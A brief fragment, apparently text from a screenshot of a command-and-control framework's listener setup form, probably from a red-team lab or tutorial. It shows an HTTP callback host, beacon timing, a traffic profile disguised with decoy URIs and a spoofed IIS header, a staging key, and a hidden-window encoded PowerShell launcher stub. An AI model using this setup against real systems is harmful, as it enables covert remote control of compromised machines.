 Listeners / New
New Listener
Type
http
Name
http
Host
http://192.168.1.142
Port
BindIP
0.0.0.0
DefaultDelay
5
DefaultJitter
0
DefaultLostLimit
60
DefaultProfile
/admin/get.php,/news.php,/login/process.php|Mozilla/5.0 (Window
Headers
Server:Microsoft-IIS/7.5
Launcher
powershell -noP -sta -w 1 -enc
StagingKey
53c59731b48016c1d4655ade5e593d4e